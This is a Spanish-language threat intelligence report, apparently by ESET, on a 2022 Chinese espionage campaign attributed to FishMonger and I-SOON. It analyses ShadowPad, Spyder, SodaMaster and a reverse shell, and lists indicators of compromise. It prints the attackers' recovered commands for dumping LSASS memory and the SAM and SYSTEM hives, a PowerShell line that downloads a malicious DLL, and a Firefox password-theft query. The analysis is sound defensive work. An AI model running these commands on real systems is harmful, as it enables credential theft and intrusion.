El 5 de marzo de 2025, el Departamento de Justicia de Estados Unidos presentó una acusación contra empleados del contratista chino I-SOON por su implicación en múltiples operaciones de espionaje global. Entre ellas se incluyen ataques que ya habíamos documentado y atribuido al grupo FishMonger APT, el brazo operativo de I-SOON, incluido el ataque a siete organizaciones que identificamos como objetivo de una campaña de 2022 que denominamos Operación FishMedley.

Puntos clave de este blogpost:

- Los objetivos verticales de la operación FishMedley incluyen gobiernos, ONG y grupos de reflexión de Asia, Europa y Estados Unidos.

- Los operadores utilizaron implantes -como ShadowPad, SodaMaster y Spyder- que son comunes o exclusivos de los actores de amenazas alineados con China.

- Estamos convencidos de que la operación FishMedley fue llevada a cabo por el grupo FishMonger APT.

- Independientemente de la acusación del DOJ, determinamos que FishMonger está operado por I-SOON.

Perfil de FishMonger

FishMonger -un grupo que se cree que está operado por el contratista chino I-SOON (véase nuestro Informe de actividad APT del cuarto trimestre de 2023 al primer trimestre de 2024)- cae bajo el paraguas de Winnti Group y lo más probable es que opere desde China, desde la ciudad de Chengdu, donde se encontraba la oficina de I-SOON. FishMonger también se conoce como Earth Lusca, TAG-22, Aquatic Panda o Red Dev 10. Publicamos un análisis de este grupo a principios de 2020, cuando atacó fuertemente universidades en Hong Kong durante las protestas cívicas que comenzaron en junio de 2019. Inicialmente atribuimos el incidente a Winnti Group, pero desde entonces hemos revisado nuestra atribución a FishMonger.

El grupo es conocido por operar ataques de watering hole, como informó Trend Micro. El conjunto de herramientas de FishMonger incluye ShadowPad, Spyder, Cobalt Strike, FunnySwitch, SprySOCKS y el BIOPASS RAT.

Resumen

El 5 de marzo de 2025, el Departamento de Justicia de Estados Unidos publicó un comunicado de prensa y desveló una acusación contra empleados de I-SOON y funcionarios del Ministerio de Seguridad Pública de China implicados en múltiples campañas de espionaje entre 2016 y 2023. El FBI también añadió a los nombrados en la acusación a su lista de "más buscados " y publicó un cartel, como se ve en la Figura 1.

La acusación describe varios ataques que están fuertemente relacionados con lo que publicamos en un informe privado de inteligencia APT a principios de 2023. En este blogpost, compartimos nuestros conocimientos técnicos sobre esta campaña global que tuvo como objetivo gobiernos, ONG y think tanks de Asia, Europa y Estados Unidos. Creemos que esta información complementa la acusación recientemente publicada.

Durante 2022, investigamos varios ataques en los que se utilizaron implantes como ShadowPad y SodaMaster, empleados habitualmente por los actores de amenazas alineados con China. Pudimos agrupar siete incidentes independientes para esta entrada de blog y hemos llamado a esa campaña Operación FishMedley.

FishMonger e I-SOON

Durante nuestra investigación, pudimos determinar de forma independiente que FishMonger es un equipo de espionaje operado por I-SOON, un contratista chino con sede en Chengdu que sufrió una infame filtración de documentos en 2024 (véase este exhaustivo análisis de Harfang Labs).

Victimología

La Tabla 1 muestra detalles sobre las siete víctimas que hemos identificado. Los sectores y países son diversos, pero la mayoría son de evidente interés para el gobierno chino.

Tabla 1 Detalles victimológicos

| Victim | Date of compromise | Country | Vertical |

| A | January 2022 | Taiwan | Governmental organization. |

| B | January 2022 | Hungary | Catholic organization. |

| C | February 2022 | Turkey | Unknown. |

| D | March 2022 | Thailand | Governmental organization. |

| E | April 2022 | United States | Catholic charity operating worldwide. |

| F | June 2022 | United States | NGO – mainly active in Asia. |

| G | October 2022 | France | Geopolitical think tank. |

La Tabla 2 resume los implantes utilizados durante cada intrusión de la Operación FishMedley.

Tabla 2. Detalles de los implantes utilizados contra cada víctima

| Victim | Tool | ScatterBee-packed ShadowPad | Spyder | SodaMaster | RPipeCommander |

| A | ● | |||

| B | ● | |||

| C | ● | |||

| D | ● | ● | ● | |

| E | ● | |||

| F | ● | ● | ||

| G | ● |

Análisis técnico

Acceso inicial

No pudimos identificar los vectores de compromiso iniciales. En la mayoría de los casos, los atacantes parecían haber tenido acceso privilegiado dentro de la red local, como credenciales de administrador de dominio.

En la víctima D, los atacantes obtuvieron acceso a una consola de administración y la utilizaron para desplegar implantes en otras máquinas de la red local. Es probable que primero comprometieran la máquina de un administrador de sistemas o un analista de seguridad y luego robaran las credenciales que les permitían conectarse a la consola.

En la víctima F, los implantes se entregaron utilizando Impacket, lo que significa que los atacantes comprometieron previamente de algún modo una cuenta de dominio con privilegios elevados.

Movimiento lateral

En la víctima F, los operadores también utilizaron Impacket para moverse lateralmente. Recopilaron información sobre otras máquinas locales e instalaron implantes.

La Tabla 3 muestra que los operadores hicieron primero un reconocimiento manual utilizando quser.exe, wmic.exe e ipconfig.exe. Después intentaron obtener credenciales y otros secretos volcando el proceso local security authority subsystem service (LSASS) (PID 944). El PID del proceso se obtuvo a través de tasklist /svc y el volcado se realizó utilizando comsvcs.dll, que es un conocido binario living-off-the-land (LOLBIN). Nótese que es probable que los atacantes ejecutaran quser.exe para ver si otros usuarios o administradores también habían iniciado sesión, lo que significa que había accesos privilegiados en LSASS. Según la documentación de Microsoft, para utilizar este comando el atacante debe tener permiso de Control total o permiso de acceso especial.

También guardaron los archivos comprimidos del registro sam.hive y system.hive, que pueden contener secretos o credenciales.

Por último, intentaron volver a volcar el proceso LSASS, utilizando un bucle for que itera sobre la salida de tasklist.exe. Hemos visto este mismo código utilizado en otras máquinas, por lo que es una buena idea bloquearlo o al menos alertar sobre él.

Tabla 3. Comandos ejecutados a través de Impacket en una máquina de la víctima F

Timestamp (UTC)

Command

2022-06-21 07:34:07

quser

2022-06-21 14:41:23

wmic os get lastbootuptime

2022-06-21 14:41:23

ipconfig /all

2022-06-21 14:41:23

tasklist /svc

2022-06-21 14:41:23

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c "C:\Windows\System32\rundll32 C:\windows\system32\comsvcs.dll, MiniDump 944 c:\users\public\music\temp.tmp full"

2022-06-21 14:41:23

reg save hklm\sam C:\users\public\music\sam.hive

2022-06-21 14:41:23

reg save hklm\system C:\users\public\music\system.hive

2022-06-21 14:41:23

net user

2022-06-22 07:05:37

tasklist /v

2022-06-22 07:07:33

dir c:\users

2022-06-22 09:47:52

for /f "tokens=1,2 delims= " ^%A in ('"tasklist /fi "Imagename eq lsass.exe" | find "lsass""') do rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump ^%B \Windows\Temp\YDWS6P.xml full

Conjunto de herramientas

ShadowPad

ShadowPad es un backdoor modular conocido y vendido de forma privada, que se sabe que sólo se suministra a grupos APT alineados con China, incluidos FishMonger y SparklingGoblin, según ha documentado SentinelOne. En la operación FishMedley, los atacantes utilizaron una versión de ShadowPad empaquetada con ScatterBee.

En la víctima D, el loader se descargó mediante el siguiente comando de PowerShell:

powershell (new-object System.Net.WebClient).DownloadFile("http://<web_server_address>/Images/menu/log.dll"; "c:\users\public\log.dll")

Esto demuestra que los atacantes comprometieron un servidor web en la organización de la víctima para utilizarlo como servidor de montaje para su malware.

En la víctima F, se utilizó Firefox para descargar el loader desde http://5.188.230[.]47/log.dll. No sabemos si los atacantes tenían acceso interactivo a la máquina, si otra pieza de malware se estaba ejecutando en el proceso de Firefox, o si la víctima fue redirigida a la página de descarga, digamos a través de un ataque de watering-hole.

log. dll es cargado lateralmente por un antiguo ejecutable de Bitdefender (nombre original: BDReinit.exe) y carga ShadowPad desde un archivo llamado log.dll.dat, que puede ser descifrado utilizando los scripts proporcionados en el repositorio GitHub de PwC.

No recuperamos el log. dll. dat de la máquina de la víctima, pero encontramos un instalador falso de Adobe Flash en VirusTotal con el archivo log.dll idéntico. La configuración del payload ShadowPad se muestra en la Tabla 4.

Tabla 4. Configuración de ShadowPad Configuración de ShadowPad

| Field | Decrypted value |

| Timestamp | 3/14/2022 10:52:16 PM |

| Campaign code | 2203 |

| File path | %ALLUSERSPROFILE%\DRM\Test\ |

| Spoofed name | Test.exe |

| Loader filename | log.dll |

| Payload filename | log.dll.dat |

| Service name | MyTest2 |

| Alternative service name | MyTest2 |

| Alternative service name | MyTest2 |

| Registry key path | SOFTWARE\Microsoft\Windows\CurrentVersion\Run |

| Service description | MyTest2 |

| Program to inject into | %ProgramFiles%\Windows Media Player\wmplayer.exe |

| Alternative injection target | N/A |

| Alternative injection target | N/A |

| Alternative injection target | %windir%\system32\svchost.exe |

| C&C URL | TCP://api.googleauthenticatoronline[.]com:443 |

| Alternative C&C URL | UDP://api.googleauthenticatoronline[.]com:443 |

| Alternative C&C URL | N/A |

| Alternative C&C URL | N/A |

| Proxy info string | SOCKS4\n\n\n\n\n |

| Proxy info string | SOCKS4\n\n\n\n\n |

| Proxy info string | SOCKS5\n\n\n\n\n |

| Proxy info string | SOCKS5\n\n\n\n\n |

Nótese que desde el 20 de marzo de 2022 hasta el 2 de noviembre de 2022, el dominio de C&C se resolvió en 213.59.118[.]124, que se menciona en un blogpost de VMware sobre ShadowPad.

Spyder

En Victim D, detectamos otro backdoor típicamente utilizado por FishMonger: Spyder, un implante modular que fue analizado con gran detalle por Dr.Web.

Se descargó un loader Spyder de http://<a_victim's_web_server_IP_address>/Images/menu/aa.doc y se soltó en C:\sers\Public\task.exe unas 18 horas después de que se instalara ShadowPad.





El loader -ver Figura 2- lee el archivo c:\windows\temp\guid.dat y descifra su contenido utilizando AES-CBC. La clave de cifrado está codificada: F4 E4 C6 9E DE E0 9E 82 00 00 00 00 00 00 00 00. El vector de inicialización (IV) son los ocho primeros bytes de la clave. Por desgracia, no pudimos recuperar el archivo guid.dat.

A continuación, el loader inyecta el contenido descodificado -probablemente shellcode- en sí mismo( proceso task.exe ), como se ve en la Figura 3.

A pesar de no obtener el payload final cifrado, nuestro producto sí detectó un payload Spyder en memoria y era casi idéntico a la variante Spyder documentada por Dr.Web. El servidor de C&C estaba codificado como 61.238.103[.]165.

Curiosamente, varios subdominios de junlper[.]com, un dominio de C&C de Spyder conocido y un dominio homoglifo débil de juniper.net, se resolvieron en 61.238.103[.]165 en 2022.

Un certificado TLS autofirmado estuvo presente en el puerto 443 del servidor de mayo a diciembre de 2022, con la huella 89EDCFFC66EDA3AEB75E140816702F9AC73A75F0. Según SentinelOne, se trata de un certificado utilizado por FishMonger para sus servidores de C&C.

SodaMaster

SodaMaster es un backdoor documentado por Kaspersky en 2021. APT10 fue el primer grupo conocido por tener acceso a este backdoor, pero la Operación FishMedley indica que ahora puede estar compartido entre múltiples grupos APT alineados con China.

SodaMaster sólo puede encontrarse descifrado en memoria y ahí es donde lo detectamos. Aunque no recuperamos la cadena de carga completa, hemos identificado algunas muestras que constituyen el primer paso de la cadena.

Loaders SodaMaster

Hemos encontrado seis DLL maliciosas diferentes que están abusando de ejecutables legítimos a través de la carga lateral de DLL. Todas implementan la misma rutina de descifrado e inyección.

En primer lugar, el loader lee un archivo codificado, por ejemplo debug.png, y lo descifra mediante XOR utilizando una clave codificada de 239 bytes. La Tabla 5 resume los diferentes loaders. Nótese que la clave XOR también es diferente en cada muestra, pero demasiado larga para incluirla en la tabla. Nótese también que no recuperamos ninguna de estas cargas cifradas.

Tabla 5. loaders SodaMaster loaders SodaMaster

| SHA-1 | DLL name | Payload filename |

| 3C08C694C222E7346BD8 |

DrsSDK.dll | <current_directory>\debug.png |

| D8B631C551845F892EBB |

libvlc.dll | <current_directory>\vlc.cnf |

| 3A702704653EC847CF91 |

safestore64.dll | <current_directory>\Location |

| 3630F62771360540B667 |

DeElevator64.dll | <current_directory>\Location |

| A4F68D0F1C72C3AC9D70 |

libmaxminddb-0.dll | C:\windows\system32\ |

| 5401E3EF903AFE981CFC |

safestore641.dll | <current_directory>\Location |





A continuación, el búfer descifrado se inyecta en un proceso svchost.exe recién creado y suspendido - véase la Figura 4.

Finalmente, el shellcode se ejecuta utilizando CreateRemoteThread (en Windows XP o versiones anteriores) o, en versiones más recientes de Windows, a través de NtCreateThreadEx, como se muestra en la Figura 5.

Los últimos cuatro loaders de la Tabla 5 tienen características adicionales:

- Tienen una exportación llamada getAllAuthData que implementa un ladrón de contraseñas para Firefox. Lee la base de datos SQLite de Firefox y ejecuta la consulta SELECT encryptedUsername, encryptedPassword, hostname,httpRealm FROM moz_logins.

- Los tres últimos loaders persisten como un servicio llamado Netlock, MsKeyboardFiltersrv, y downmap, respectivamente.

Payload de SodaMaster

Como se mencionó anteriormente, el payload de SodaMaster fue analizado públicamente por Kaspersky y las muestras que hemos encontrado no parecen haber evolucionado mucho. Siguen implementando los mismos cuatro comandos de backdoor(d, f, l y s) que estaban presentes en 2021.

La Tabla 6 muestra las configuraciones de los cuatro payloads SodaMaster diferentes que hemos identificado. Los operadores utilizaron un servidor de C&C diferente por víctima, pero podemos ver que las víctimas B y C comparten la misma clave RSA codificada.

Tabla 6. Configuración de SodaMaster

Victim

C&C server

RSA key

B

162.33.178[.]23

MIGJAoGBAOPjO7DslhZvp0t8HNU/NWPIwstzwi61JlevD6TJtv/TZuN6CgXMCXql0P3CBGPVU5gAJiTxH0vslwdIpWeWEZZ5eJVk0VK9vA6XfCsc4NDVDPm7M5EH5sxHQjRNfe6H6RqcayAQn2YXd0Yua4S22F9ZmocU7VcPyLQLeVZoKjcxAgMBAAE=

C

78.141.202[.]70

MIGJAoGBAOPjO7DslhZvp0t8HNU/NWPIwstzwi61JlevD6TJtv/TZuN6CgXMCXql0P3CBGPVU5gAJiTxH0vslwdIpWeWEZZ5eJVk0VK9vA6XfCsc4NDVDPm7M5EH5sxHQjRNfe6H6RqcayAQn2YXd0Yua4S22F9ZmocU7VcPyLQLeVZoKjcxAgMBAAE=

F

192.46.223[.]211

MIGJAoGBAMYOg+eoTREKaAESDXt3Uh3Y4J84ObD1dfl3dOji0G24UlbHdjUk3e+/dtHjPsRZOfdLkwtz8SIZZVVt3pJGxgx9oyRtckJ6zsrYm/JIK+7bXikGf7sgs5zCItcaNJ1HFKoA9YQpfxXrwoHMCkaGb9NhsdsQ2k2q4jT68Hygzq19AgMBAAE=

G

168.100.10[.]136

MIGJAoGBAJ0EsHDp5vtk23KCxEq0tAocvMwn63vCqq0FVmXsY+fvD0tP6Nlc7k0lESpB4wGioj2xuhQgcEjXEkYAIPGiefYFovxMPVuzp1FsutZa5SD6+4NcTRKsRsrMTZm5tFRuuENoEVmOSy3XoAS00mu4MM5tt7KKDlaczzhYJi21PGk5AgMBAAE=

RPipeCommander

En la víctima D, capturamos un implante desconocido hasta entonces en el mismo proceso en el que se ejecutaba Spyder. Probablemente fue cargado desde el disco o descargado por Spyder. Como su nombre de exportación DLL era rcmd64.dll, llamamos a este implante RPipeCommander.

RPipeCommander es multihilo y utiliza IoCompletionPort para gestionar las peticiones de E/S de los múltiples hilos. Crea la tubería llamada \\Pipe\CmdPipe<PID>, donde <PID> es el ID del proceso actual, y lee y escribe en esta tubería.

RPipeCommander es un shell inverso que acepta tres comandos a través de la tubería nombrada:

- h(0x68): crea un proceso cmd.exe y enlaza las tuberías al proceso para enviar comandos y leer la salida.

- i(0x69): Escribir un comando en el proceso cmd. exe existente o leer la salida del comando anterior.

- j(0x6A): salir del proceso cmd. exe escribiendo exit\r\n en el intérprete de comandos.

Tenga en cuenta que parece que sólo tenemos el lado del servidor de RPipeCommander. Es probable que se utilice un segundo componente, un cliente, para enviar comandos al servidor desde otra máquina de la red local.

Finalmente, RPipeCommander está escrito en C++ y la información RTTI fue incluida en las muestras capturadas, permitiéndonos obtener algunos de los nombres de las clases:

- CPipeServer

- CPipeBuffer

- CPipeSrvEvent

- CPipeServerEventHandler

Otras herramientas

Además de los principales implantes descritos anteriormente, los atacantes utilizaron algunas herramientas adicionales para recopilar o extraer datos, que describimos en la Tabla 7.

Tabla 7. Otras herramientas utilizadas durante la operación Otras herramientas utilizadas durante la operación FishMedley

| Filename | Details |

| C:\Windows\system32\ |

Custom password filter. The export PasswordChangeNotify is called when the user changes their password, and it writes the new password on disk in the current working directory in a log file named etuper.log. Note that it can also exfiltrate the password by sending a POST request to a hardcoded C&C server, with flag=<password> in the POST data. However, this functionality is not enabled in this specific sample and there is no C&C server in the configuration. |

| C:\Windows\debug\ |

The fscan network scanner, available on GitHub. |

| C:\nb.exe | nbtscan – a NetBIOS scanner. |

| C:\Users\public\ |

It contains only dbxcli – a tool written in Go to interact with Dropbox. It was likely used to exfiltrate data from the victim’s network, but we haven’t retrieved any information about the attackers’ account. Note that, despite the.zip extension, this is a CAB file. It was downloaded from http://45.76.165[.]227/wECqKe529r.png. Also note that dbxcli seems to have been compiled by the attackers, since the hash (SHA-1: 2AD82FFA393937A2353096FE2A2209E0EBC1C9D7) has a very low prevalence in the wild. |

Conclusión

En este blogpost, hemos mostrado cómo FishMonger llevó a cabo una campaña contra entidades de alto perfil en todo el mundo y fue objeto de una acusación del Departamento de Justicia de EE.UU. en marzo de 2025. También hemos demostrado que el grupo no tiene reparos en reutilizar implantes bien conocidos, como ShadowPad o SodaMaster, incluso mucho después de haber sido descritos públicamente. Por último, hemos confirmado de forma independiente que FishMonger es un equipo que forma parte de la empresa china I-SOON.

Para cualquier consulta sobre nuestra investigación publicada en WeLiveSecurity, por favor contáctenos en threatintel@eset.com.ESET Research ofrece informes privados de inteligencia APT y feeds de datos. Para cualquier consulta sobre este servicio, visite la página de ESET Threat Intelligence.

IoCs

Puede encontrar una lista completa de indicadores de compromiso (IoCs) y muestras en nuestro repositorio GitHub.

Archivos

SHA-1

Filename

Detection

Description

D61A4387466A0C999981086C2C994F2A80193CE3

N/A

Win32/Agent.ADVC

ShadowPad dropper.

918DDD842787D64B244D353BFC0E14CC037D2D97

log.dll

Win32/Agent.ADVC

ScatterBee-packed ShadowPad loader.

F12C8CEC813257890F4856353ABD9F739DEED890

task.exe

Win64/Agent.BEJ

Spyder loader.

3630F62771360540B66701ABC8F6C868087A6918

DeElevator64.dll

Win64/PSW.Agent.CU

SodaMaster loader.

3C08C694C222E7346BD8633461C5D19EAE18B661

DrsSDK.dll

Win64/Agent.CAC

SodaMaster loader.

5401E3EF903AFE981CFC2840D5F0EF2F1D83B0BF

safestore64.dll

Win64/PSW.Agent.CU

SodaMaster loader.

A4F68D0F1C72C3AC9D70919C17DC52692C43599E

libmaxminddb-0.dll

Win64/PSW.Agent.CU

SodaMaster loader.

D8B631C551845F892EBB5E7D09991F6C9D4FACAD

libvlc.dll

Win64/Agent.BFZ

SodaMaster loader.

3F5F6839C7DCB1D164E4813AF2E30E9461AB35C1

sasetup.dll

Win64/PSW.Agent.CB

Malicious password filter.

Red

IP

Domain

Hosting provider

First seen

Details

213.59.118[.]124

api.googleauthenticatoronline[.]com

STARK INDUSTRIES

2022‑03‑20

ShadowPad C&C server.

61.238.103[.]165

N/A

IRT-HKBN-HK

2022‑03‑10

Spyder C&C server.

162.33.178[.]23

N/A

BL Networks

2022‑03‑28

SodaMaster C&C server.

78.141.202[.]70

N/A

The Constant Company

2022‑05‑18

SodaMaster C&C server.

192.46.223[.]211

N/A

Akamai Connected Cloud

2022‑06‑22

SodaMaster C&C server.

168.100.10[.]136

N/A

BL Networks

2022‑05‑12

SodaMaster C&C server.

Técnicas ATT&CK de MITRE

Esta tabla se ha elaborado utilizando la versión 16 del marco MITRE ATT&CK.

| Tactic | ID | Name | Description |

| Resource Development | T1583.004 | Acquire Infrastructure: Server | FishMonger rented servers at several hosting providers. |

| T1583.001 | Acquire Infrastructure: Domains | FishMonger bought domains and used them for C&C traffic. | |

| Execution | T1059.001 | Command-Line Interface: PowerShell | FishMonger downloaded ShadowPad using PowerShell. |

| T1059.003 | Command-Line Interface: Windows Command Shell | FishMonger deployed Spyder using a BAT script. | |

| T1072 | Software Deployment Tools | FishMonger gained access to a local admin console, abusing it to run commands on other machines in the victim’s network. | |

| Persistence | T1543.003 | Create or Modify System Process: Windows Service | Some SodaMaster loaders persist via a Windows service. |

| Defense Evasion | T1574.002 | Hijack Execution Flow: DLL Side-Loading | ShadowPad is loaded by a DLL named log.dll that is side-loaded by a legitimate Bitdefender executable. |

| T1140 | Deobfuscate/Decode Files or Information | ShadowPad, Spyder, and SodaMaster are decrypted and loaded into memory. | |

| Credential Access | T1555.003 | Credentials from Password Stores: Credentials from Web Browsers | Some SodaMaster loaders can extract passwords from the local Firefox database. |

| T1556.002 | Modify Authentication Process: Password Filter DLL | FishMonger used a custom password filter DLL that can write passwords to disk or exfiltrate them to a remote server. | |

| T1003.001 | OS Credential Dumping: LSASS Memory | FishMonger dumped LSASS memory using rundll32 C:\windows\system32\comsvcs.dll, MiniDump. | |

| T1003.002 | OS Credential Dumping: Security Account Manager | FishMonger dumped the security account manager using reg save hklm\sam C:\users\public\music\sam.hive. | |

| Discovery | T1087.001 | Account Discovery: Local Account | FishMonger executed net user. |

| T1016 | System Network Configuration Discovery | FishMonger executed ipconfig /all. | |

| T1007 | System Service Discovery | FishMonger executed tasklist /svc. | |

| T1057 | Process Discovery | FishMonger executed tasklist /v. | |

| Lateral Movement | T1021.002 | Remote Services: SMB/Windows Admin Shares | FishMonger used Impacket to deploy malware on other machines in the local network. |

| Command and Control | T1095 | Non-Application Layer Protocol | ShadowPad communicates over raw TCP and UDP. |